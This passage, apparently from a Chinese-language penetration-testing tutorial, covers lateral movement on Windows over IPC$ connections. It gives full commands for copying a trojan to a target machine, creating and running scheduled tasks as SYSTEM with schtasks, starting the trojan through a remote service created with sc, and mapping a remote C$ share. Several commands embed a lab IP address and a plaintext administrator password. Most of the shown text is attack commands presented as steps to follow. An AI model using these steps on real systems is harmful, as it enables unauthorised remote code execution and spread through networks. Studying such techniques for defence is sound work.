
先与目标机创建IPC连接

将木马copy到目标机

创建计划任务
schtasks /create /s 192.168.41.20 /u administrator /p Lyp010822 /tn test /tr C:/1.exe /sc onstart /RU System /F
schtasks /create /s 192.168.41.20 /tn test /tr C:/1exe /sc onstart /RU System /F
这里走的是RPC协议

运行计划任务
schtasks /run /s IP地址 /u username /p password /i /tn "计划任务名称"
schtasks /run /s 192.168.41.20 /u administrator /p Lyp010822 /i /tn "test"

删除计划任务
schtasks /delete /s IP地址 /u username /p password /tn "计划任务名称" /f
schtasks /delete /s 192.168.41.20 /u administrator /p Lyp010822 /tn "test" /f

五. IPC$配合服务横向
Microsoft Windows 服务(即,以前的 NT 服务)使您能够创建在它们自己的 Windows 会话中可长时间运行的可执行应用程序

相关命令

接上面的步骤成功将木马copy到目标机器
创建服务(这里走的是smb协议)
sc \\192.168.41.20 create test1 binpath= "cmd.exe /c c:\1.exe"

开启服务成功上线
sc \\ 192.168.41.20 start test1

删除服务
sc \\192.168.41.20 delete test

六. IPC$配合盘符横向
盘符映射就是将远程的共享盘映射到自己的电脑上然后操作自己的电脑就可以
net use k: \\IP\c$(前提是建立IPC的连接下)

但是能在本地进行上传和下载文件